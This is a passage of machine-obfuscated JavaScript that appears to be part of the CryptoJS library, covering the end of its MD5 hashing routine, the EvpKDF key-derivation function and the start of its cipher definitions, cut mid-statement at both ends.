_0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x38bc9f, -0x19a9 + 0x267d + -0xcc8, _0xeaacf2[-0x1460 + 0x16 * -0xa4 + 0x227d]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, 0x2 * 0x10af + -0xfa * -0x18 + -0x38bd, _0xeaacf2[0xd1e + -0x1e7d + 0x1165]), _0x54adde = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0xaf735d, -0x1b02 * 0x1 + -0x3 * 0x3dd + 0x26af, _0xeaacf2[0x13a9 * 0x1 + -0x1 * 0x16c3 + -0x9 * -0x59]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x2f5 + -0x1 * 0xed1 + 0x3 * 0x5ef, _0xeaacf2[-0x1 * -0x1223 + 0x1 * 0xdd1 + -0x1fec]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x5e200b, -0x10a5 + 0x5c9 + 0xae8, _0xeaacf2[0x1de3 * 0x1 + -0x137 * -0x19 + 0x3c39 * -0x1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x269)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xb45 + 0x3 * -0x243 + 0x3 * -0x179, _0xeaacf2[-0x10b4 + -0x35 * -0x5 + -0x1 * -0xfb5]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f616f, -0x9 * 0x19d + -0x26 * 0x38 + 0x16eb * 0x1, _0xeaacf2[0x15e * -0x1 + 0x4de + -0x375]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, 0x7 * -0xcb + 0x13d * -0x17 + 0x220f, _0xeaacf2[0x21e9 + -0x12c5 + -0x78c * 0x2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x235)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x2fdb4f, -0x2f9 * -0x8 + -0x17cf + -0x1 * -0x13, _0xeaacf2[-0x16 * -0x8b + 0x56 * 0xa + 0xb * -0x163]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, 0xcef + 0x19 * 0x166 + -0x2fd4, _0xeaacf2[-0x9a * -0xd + 0x1cb4 + -0x3 * 0xc28]), _0x54adde = _0x4e83b3[_0x4c62a4(0x25c)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4fc100, -0x1 * 0x2c5 + -0x3 * 0x46d + 0x1022, _0xeaacf2[0x1 * -0x17fd + 0x1bc3 + -0x3b7]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0x1 * -0x1853 + 0x7 * 0x7a + 0xa81 * 0x2, _0xeaacf2[0x258b * -0x1 + -0x21 * 0x92 + 0x386d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x318)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x44b390, 0x449 + -0x20bc + -0x1 * -0x1c7c, _0xeaacf2[-0x1a42 * 0x1 + -0x2f * -0x91 + -0x4c]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, -0xd * -0x134 + -0x1f68 + 0xfd2, _0xeaacf2[0xa3 * 0x9 + -0x15d * 0x15 + 0x16f8]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f608e, -0x48b * -0x6 + 0x8d1 + 0x5 * -0x733, _0xeaacf2[0xef * 0x25 + 0x1 * -0x1f44 + 0x1 * -0x334]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xe2)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, 0xd51 * 0x1 + 0x1622 * 0x1 + 0x38b * -0xa, _0xeaacf2[-0x147c + -0x1 * -0xb03 + 0x98d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd6)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x588d14, 0x1 * -0x1fd4 + 0x15e5 + 0x9f8, _0xeaacf2[0x1369 + -0x11f6 + -0x15e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, -0x367 * -0x9 + 0x8d5 + -0x2766, _0xeaacf2[0x1485 + 0x3a6 + -0x5 * 0x4d1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f081, 0x1c95 + 0x1c97 + -0x3918, _0xeaacf2[0x6a0 + -0x255 + 0x434 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x1e4e + -0x1847 + 0x602 * -0x1, _0xeaacf2[-0x14df + 0x11c5 * 0x2 + -0xe93]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x51a647, 0x48b * -0x5 + 0xc6f * 0x2 + 0x10f * -0x2, _0xeaacf2[0x69 * 0x3b + -0x1 * -0x1cb5 + -0x34cf]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x30d)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, 0xf93 * 0x1 + -0xe98 + 0x4f * -0x3, _0xeaacf2[-0x2 * 0x120 + -0x1d9d + 0x31 * 0xa7]), _0x54adde = _0x4e83b3[_0x4c62a4(0x326)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x3de9e4, -0x785 + -0x1263 + -0x1 * -0x19fc, _0xeaacf2[0xd85 + -0x116f * -0x1 + 0x1ed9 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x23a)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x8 * 0xb5 + 0x1b97 + -0x213a, _0xeaacf2[-0x1dff * 0x1 + -0x1ce3 + 0x3afe]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4c2bc7, 0x1 * -0x1363 + -0x21 * 0xf5 + 0x3301, _0xeaacf2[0x8 * 0x5d + -0x5 * 0x2da + 0x5 * 0x24b]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1fa)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, -0x156e * -0x1 + 0x19 * -0x89 + 0x7ff * -0x1, _0xeaacf2[0x23a5 + -0x8 * 0x2c6 + -0xd57 * 0x1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x18e)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f860, 0x643 + 0x2656 + -0x2c85, _0xeaacf2[-0x22bc + -0x1d21 * 0x1 + 0x3ffc]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x30d)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, -0xbbb + 0x25c + -0x10b * -0x9, _0xeaacf2[0x2 * -0x959 + -0x2546 + 0x3818]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1c7)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x3de9e4, -0x32f * -0x4 + 0xd31 * -0x2 + 0xdb1, _0xeaacf2[-0x7dc + 0x511 * 0x1 + -0x44 * -0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x282)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, 0x1cb2 + 0xa7b + -0x271d, _0xeaacf2[-0x120 + 0x19ae + -0x186c]), _0x54adde = _0x4e83b3[_0x4c62a4(0x208)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x51a647, -0x20f8 + 0x44 * -0x42 + 0x1 * 0x3297, _0xeaacf2[0x1 * 0x20e2 + -0x445 + -0x1c7a]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x27c)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0xe06 + 0x6 * -0x5c6 + 0x14a2, _0xeaacf2[-0x164 * -0x4 + 0x5 * -0x48b + 0x114b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f081, -0x2 * -0x481 + 0x565 + -0x72e * 0x2, _0xeaacf2[0x1bfa + -0xcd5 + -0x30 * 0x50]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2a4)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, 0x4 * 0x7a + -0x56d + 0x395, _0xeaacf2[0x24fe + -0x36a + 0x30a * -0xb]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x588d14, 0x637 * 0x1 + 0x13 * 0xfd + 0xf * -0x1a9, _0xeaacf2[-0x2207 + -0x1553 + 0x3781]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x2f6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x20dd + 0xe0f + -0x2ee8, _0xeaacf2[0x221b + -0x207d + -0x176]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1a4)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f608e, -0xa0 + -0x2267 * -0x1 + -0x21bc, _0xeaacf2[0x2370 + -0x377 * -0x1 + -0x26be]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, -0xc04 + -0x2e5 * -0xd + -0xd3 * 0x1f, _0xeaacf2[0xe54 + -0xda9 * -0x1 + -0x1bd3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2d7)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x44b390, 0x60 * 0xf + -0x6b2 + 0x129, _0xeaacf2[-0x5ec * 0x1 + -0x280 * 0xb + 0x2197]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xd6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x395 + -0x1cc4 + -0x1 * -0x1933, _0xeaacf2[0x1 * -0x1787 + -0x1069 + 0x281c]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1fc)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f860, -0x876 + 0x37c * 0x1 + 0x101 * 0x5, _0xeaacf2[0x4c0 * -0x7 + 0x1201 + -0x524 * -0x3]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1ed)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, 0x26e * -0x1 + -0x10ed * 0x1 + 0x136b, _0xeaacf2[-0x5ad + 0x2ab * 0x3 + -0x19 * 0x16]), _0x54adde = _0x4e83b3[_0x4c62a4(0x29b)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4c2bc7, 0x28 * 0x78 + -0x1043 * 0x1 + -0x266, _0xeaacf2[0x52 * 0x28 + -0x1a10 * -0x1 + -0x26b1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x213)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, -0x3 * -0x58 + 0x1 * -0x12c7 + 0x11c5, _0xeaacf2[0x1292 + 0xc1c * -0x3 + 0x11f2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x173)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0xaf735d, -0x1162 + -0x2ac + -0x1418 * -0x1, _0xeaacf2[0x6 * -0x48d + -0x1f + 0x1 * 0x1b9e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0xc9)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, -0x1387 * -0x2 + 0x20 * -0x96 + -0x143f, _0xeaacf2[-0x2598 + -0x1 * -0x1269 + 0x1361]), _0x54adde = _0x4e83b3[_0x4c62a4(0xc3)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x38bc9f, -0x4 * -0x322 + 0x5 * -0x48 + -0x101 * 0xb, _0xeaacf2[0x1859 + 0x15bb * -0x1 + -0x26b]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xde)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, -0x1685 + 0x79f + 0xeec, _0xeaacf2[-0x1d3f + 0x430 * -0x4 + 0x2e33]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd8)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x48dc2, 0x796 * 0x2 + -0x6 * 0x28 + -0xe32, _0xeaacf2[0x5c * 0x66 + -0x2298 + -0x1db]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xafd + 0x83 * 0x13 + -0x14a7, _0xeaacf2[0x1996 * -0x1 + -0x2 * -0x9d9 + 0x61a]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x366f96, -0x1026 + -0x18fe * 0x1 + 0x3d * 0xad, _0xeaacf2[-0x952 + -0x2109 + 0x2a92]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x132)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x217f + -0x21 * -0x5f + 0x1546, _0xeaacf2[-0x1110 + -0x21d2 + -0x2 * -0x198d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xfc)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4fc100, -0xf62 + -0xe01 + 0x3 * 0x9cf, _0xeaacf2[-0x1663 + -0xa2d + 0x2fb * 0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, -0x19a2 + 0x1e5f + 0x257 * -0x2, _0xeaacf2[0x766 * -0x4 + -0x20a5 + 0x3e77]), _0x54adde = _0x4e83b3[_0x4c62a4(0x330)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x2fdb4f, -0x4 * -0x2a7 + 0xe2 + 0x7f * -0x17, _0xeaacf2[-0xd95 + 0x1283 * 0x2 + -0x1736]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, 0x1 * -0x6e5 + 0x17 * 0x9e + -0x747, _0xeaacf2[0x1 * 0x270d + -0xf88 + -0x1749]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f616f, -0x3d * 0x11 + 0x14d1 * -0x1 + -0x2 * -0xc74, _0xeaacf2[-0x194b + -0x2069 * 0x1 + 0x39f1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, -0x2e7 * -0xa + 0x179 + 0x3ce * -0x8, _0xeaacf2[-0x16 * 0x47 + -0x749 + 0xda1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x331)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x5e200b, 0xd86 + -0x1f * -0xae + -0x2283, _0xeaacf2[0x12 * -0x14b + -0xe2d + 0x25b2]); continue; case '1': _0x1401ce[-0x1d2 * 0x13 + 0x201 * 0x6 + -0xb49 * -0x2] = _0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[0xebb * 0x1 + -0xf8a + -0xd1 * -0x1], _0x3e3433), 0xbe1 * 0x3 + 0x23a6 + -0x4749); continue; case '2': _0x1401ce[-0x873 + 0x62c + 0x247 * 0x1] = _0x4e83b3[_0x4c62a4(0x1b7)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[-0x1f27 + 0x163e + 0x8e9], _0x4bf18b), 0x21 * -0xc7 + -0x13 * -0x1a + 0x1 * 0x17b9); continue; case '3': _0x1401ce[0x2626 + 0x269 * -0x9 + -0x1 * 0x1072] = _0x4e83b3[_0x4c62a4(0x32c)](_0x4e83b3[_0x4c62a4(0x26b)](_0x1401ce[0x1421 + 0x17ab + -0x2bc9], _0x4a10e9), -0x1 * -0x16ef + 0x68 * 0x28 + -0x272f); continue; case '4': for (var _0x1401ce = 0x7 * 0x452 + 0x1 * -0x4e + -0x2 * 0xef8; _0x4e83b3[_0x4c62a4(0x18a)](-0x255e + 0x1 * -0x41c + -0x332 * -0xd, _0x1401ce); _0x1401ce++) { var _0x4f608e = _0x4e83b3[_0x4c62a4(0x1da)](_0x4b89eb, _0x1401ce), _0x366f96 = _0x3f99bb[_0x4f608e]; _0x3f99bb[_0x4f608e] = _0x4e83b3[_0x4c62a4(0x28c)](_0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x193)](_0x4e83b3[_0x4c62a4(0x2b9)](_0x366f96, -0xa * 0x26b + 0x3 * 0xa61 + -0x6ed), _0x4e83b3[_0x4c62a4(0x292)](_0x366f96, -0x1a4b + 0xa9f + 0x7e2 * 0x2)), -0x8aa6 * -0x217 + 0xcd655 * -0x23 + 0x19e8db4), _0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x107)](_0x366f96, -0x1 * -0xc5b + 0x981 * 0x3 + -0x2 * 0x1463), _0x4e83b3[_0x4c62a4(0x157)](_0x366f96, -0xc5 * 0x6 + -0x31f * 0x6 + -0x160 * -0x11)), 0x135b * 0xcb88b + 0xfec79d1e + -0xf5fe8887)); } continue; case '5': _0x1401ce[-0x4dc + -0x5 * -0x1e9 + -0x4 * 0x12c] = _0x4e83b3[_0x4c62a4(0x1f4)](_0x4e83b3[_0x4c62a4(0x176)](_0x1401ce[-0x2492 + -0x1202 + 0x3695 * 0x1], _0x54adde), 0x468 + -0x182 * 0x8 + 0x62 * 0x14); continue; }break; } }, '_doFinalize': function () { var _0x310e8b = _0x42e6a9, _0x3dfc75 = _0x4e83b3[_0x310e8b(0x333)][_0x310e8b(0x100)]('|'), _0x400dc3 = 0xb18 + 0xc34 + 0xe * -0x1aa; while (!![]) { switch (_0x3dfc75[_0x400dc3++]) { case '0': _0x860326[_0x4e83b3[_0x310e8b(0x143)](_0x2fbc5b, 0x327 * -0x2 + 0x1c8f * -0x1 + -0x22e2 * -0x1)] |= _0x4e83b3[_0x310e8b(0x2e4)](-0x1 * 0x1a89 + -0x1 * -0x311 + 0x5fe * 0x4, _0x4e83b3[_0x310e8b(0xec)](0xb91 + -0x2 * -0xefe + 0x1 * -0x2975, _0x4e83b3[_0x310e8b(0x15b)](_0x2fbc5b, 0xec1 * 0x1 + 0x6d9 + -0x157a))); continue; case '1': for (_0x479662 = 0xd0f + 0x3 * -0x4dc + 0x185; _0x4e83b3[_0x310e8b(0x20c)](-0x3db + -0x1780 + 0xb * 0x27d, _0x479662); _0x479662++)_0x2fbc5b = _0x860326[_0x479662], _0x860326[_0x479662] = _0x4e83b3[_0x310e8b(0x267)](_0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x17c)](_0x2fbc5b, 0x1db8 + -0x83 * -0x33 + 0x37c9 * -0x1), _0x4e83b3[_0x310e8b(0x157)](_0x2fbc5b, -0x1 * -0x1377 + -0x4 * 0x653 + 0x25 * 0x29)), -0x1cf0011 + -0x9e8923 + 0x36c8a33), _0x4e83b3[_0x310e8b(0x162)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x181)](_0x2fbc5b, -0x1571 + 0xf1d + 0x66c), _0x4e83b3[_0x310e8b(0x292)](_0x2fbc5b, -0x30 * -0x72 + 0x1969 * -0x1 + -0x1 * -0x411)), -0x589f6325 + 0xf3db24af + 0x63c53d76)); continue; case '2': this[_0x310e8b(0x209)](); continue; case '3': var _0x54d2a7 = _0x49e675[_0x310e8b(0x285)](_0x4e83b3[_0x310e8b(0xe0)](_0x479662, -0x1a8655858 + -0x28 * -0x5cf12f2 + 0x1c00a6288)); continue; case '4': _0x11719b = this[_0x310e8b(0x1e6)]; continue; case '5': _0x860326[_0x4e83b3[_0x310e8b(0x207)](_0x4e83b3[_0x310e8b(0x17c)](_0x4e83b3[_0x310e8b(0x143)](_0x4e83b3[_0x310e8b(0x31c)](_0x2fbc5b, -0x1 * -0x1652 + -0x1347 + -0x2cb), -0xe4f + 0x16d + 0xceb), 0xb8c + 0x1 * 0x2171 + -0x2cf9 * 0x1), 0xd8b * 0x1 + 0x133 + 0x758 * -0x2)] = _0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x2b9)](_0x479662, -0x44f + 0x216e + -0x1d17), _0x4e83b3[_0x310e8b(0x115)](_0x479662, 0x6 * -0x3d9 + -0x1 * 0x2572 + -0xf28 * -0x4)), 0x163 * 0x6403 + 0x1 * -0xaf06d2 + -0x18 * -0xc23a7), _0x4e83b3[_0x310e8b(0x274)](_0x4e83b3[_0x310e8b(0x2db)](_0x4e83b3[_0x310e8b(0x2e4)](_0x479662, -0x6d * 0x25 + 0x12c8 + 0x1 * -0x2ef), _0x4e83b3[_0x310e8b(0x227)](_0x479662, 0xdc4 + -0x18bc + -0x58 * -0x20)), 0x12cd6a2e4 + -0x155397b38 + -0xf8bfddc * -0x13)); continue; case '6': _0x860326[_0x4e83b3[_0x310e8b(0xbe)](_0x4e83b3[_0x310e8b(0x2de)](_0x4e83b3[_0x310e8b(0x305)](_0x4e83b3[_0x310e8b(0x32f)](_0x2fbc5b, 0x2d0 + 0x26d5 + -0x2965 * 0x1), -0x1 * 0xc0 + 0x14e0 + -0x1417), -0x534 * 0x4 + -0x75a + 0x1c2e), 0x1e * 0x133 + -0x1a78 + -0x973)] = _0x4e83b3[_0x310e8b(0xea)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x181)](_0x54d2a7, -0xfe * -0x7 + -0xdd3 + 0x6e9), _0x4e83b3[_0x310e8b(0x191)](_0x54d2a7, 0x1c2d * 0x1 + 0x4 * 0x945 + -0x4129)), -0x984c7d + -0xd4d1a8 + -0xdec * -0x2c8b), _0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x1a3)](_0x4e83b3[_0x310e8b(0x2de)](_0x54d2a7, -0x17a4 + -0x1eae + -0x23 * -0x18e), _0x4e83b3[_0x310e8b(0x115)](_0x54d2a7, 0xc5d * -0x3 + -0x19d6 * -0x1 + 0x3 * 0x3c3)), -0x1cf0e2971 + 0x3eabbfac + -0x701b * -0x5d89f)); continue; case '7': return _0x11719b; case '8': _0x11719b[_0x310e8b(0x13b)] = _0x4e83b3[_0x310e8b(0x1c8)](-0x4 * 0x9b3 + 0x2 * -0x4e5 + 0x184d * 0x2, _0x4e83b3[_0x310e8b(0x329)](_0x860326[_0x310e8b(0xe6)], 0x8d * -0x41 + 0xf4a + 0x1484)); continue; case '9': _0x860326 = _0x11719b[_0x310e8b(0x2b2)]; continue; case '10': var _0x11719b = this[_0x310e8b(0x206)], _0x860326 = _0x11719b[_0x310e8b(0x2b2)], _0x479662 = _0x4e83b3[_0x310e8b(0x1c8)](0x1ee1 + 0x9a5 + 0x8e * -0x49, this[_0x310e8b(0x332) + 's']), _0x2fbc5b = _0x4e83b3[_0x310e8b(0x1c8)](-0xd * -0x1ed + 0x35d + -0x1c5e, _0x11719b[_0x310e8b(0x13b)]); continue; }break; } }, 'clone': function () { var _0x56c0f8 = _0x42e6a9, _0x2dcc1b = _0x376bd7[_0x56c0f8(0x312)][_0x56c0f8(0x126)](this); return _0x2dcc1b[_0x56c0f8(0x1e6)] = this[_0x56c0f8(0x1e6)][_0x56c0f8(0x312)](), _0x2dcc1b; } }), _0x1d0494[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x328) + _0x42e6a9(0x160)](_0x4cd58f), _0x1d0494[_0x42e6a9(0x10e)] = _0x376bd7[_0x42e6a9(0xd4) + _0x42e6a9(0xd7)](_0x4cd58f); }(Math), (function () { var _0x205acc = _0x1166, _0x4ee3b6 = { 'wvRMC': function (_0x1c5126, _0x5b6e03) { return _0x1c5126 < _0x5b6e03; }, 'ODAAU': _0x205acc(0x2c3), 'WHbjC': function (_0x2003bc, _0x3fbd8b) { return _0x2003bc < _0x3fbd8b; }, 'dFjQv': function (_0x4777a5, _0x4f1414) { return _0x4777a5 * _0x4f1414; } }, _0xceff7b = CryptoJS, _0x2afad6 = _0xceff7b[_0x205acc(0x2cd)], _0xa50a6 = _0x2afad6[_0x205acc(0x254)], _0x5aa83e = _0x2afad6[_0x205acc(0x1f0)], _0x2afad6 = _0xceff7b[_0x205acc(0x2dd)], _0x4acfab = _0x2afad6[_0x205acc(0x138)] = _0xa50a6[_0x205acc(0x19d)]({ 'cfg': _0xa50a6[_0x205acc(0x19d)]({ 'keySize': 0x4, 'hasher': _0x2afad6[_0x205acc(0x264)], 'iterations': 0x1 }), 'init': function (_0x571086) { var _0x685287 = _0x205acc; this[_0x685287(0x2af)] = this[_0x685287(0x2af)][_0x685287(0x19d)](_0x571086); }, 'compute': function (_0x25aad2, _0x339805) { var _0x3b2827 = _0x205acc; for (var _0x4b6229 = this[_0x3b2827(0x2af)], _0x56abb5 = _0x4b6229[_0x3b2827(0x2d0)][_0x3b2827(0x1c0)](), _0x2159cc = _0x5aa83e[_0x3b2827(0x1c0)](), _0x318c4b = _0x2159cc[_0x3b2827(0x2b2)], _0x56ff40 = _0x4b6229[_0x3b2827(0x308)], _0x4b6229 = _0x4b6229[_0x3b2827(0x10a)]; _0x4ee3b6[_0x3b2827(0x20f)](_0x318c4b[_0x3b2827(0xe6)], _0x56ff40);) { var _0x2bfec6 = _0x4ee3b6[_0x3b2827(0x321)][_0x3b2827(0x100)]('|'), _0xe602e = 0x1 * 0x1945 + -0x670 + -0x12d5; while (!![]) { switch (_0x2bfec6[_0xe602e++]) { case '0': _0x56abb5[_0x3b2827(0x12e)](); continue; case '1': _0x2159cc[_0x3b2827(0x261)](_0x35fb85); continue; case '2': var _0x35fb85 = _0x56abb5[_0x3b2827(0xc5)](_0x25aad2)[_0x3b2827(0xc4)](_0x339805); continue; case '3': _0x35fb85 && _0x56abb5[_0x3b2827(0xc5)](_0x35fb85); continue; case '4': for (var _0x16727d = 0x1 * 0x1aa5 + -0x1 * 0x12af + -0x7f5; _0x4ee3b6[_0x3b2827(0x1c6)](_0x16727d, _0x4b6229); _0x16727d++)_0x35fb85 = _0x56abb5[_0x3b2827(0xc4)](_0x35fb85), _0x56abb5[_0x3b2827(0x12e)](); continue; }break; } } return _0x2159cc[_0x3b2827(0x13b)] = _0x4ee3b6[_0x3b2827(0x27b)](-0x959 + -0x15d3 + 0x8 * 0x3e6, _0x56ff40), _0x2159cc; } }); _0xceff7b[_0x205acc(0x138)] = function (_0x40b86b, _0x130490, _0x31a865) { var _0x43019e = _0x205acc; return _0x4acfab[_0x43019e(0x1c0)](_0x31a865)[_0x43019e(0x196)](_0x40b86b, _0x130490); }; }()), CryptoJS[_0x32c6df(0x2cd)][_0x32c6df(0x2e7)] || function (_0x4923be) { var _0xd51b71 = _0x32c6df, _0x23eb0a = { 'YMZlu': _0xd51b71(0x28e) + _0xd51b71(0x2e2), 'wUXUc': function (_0xc09ef4, _0x574d13) { return 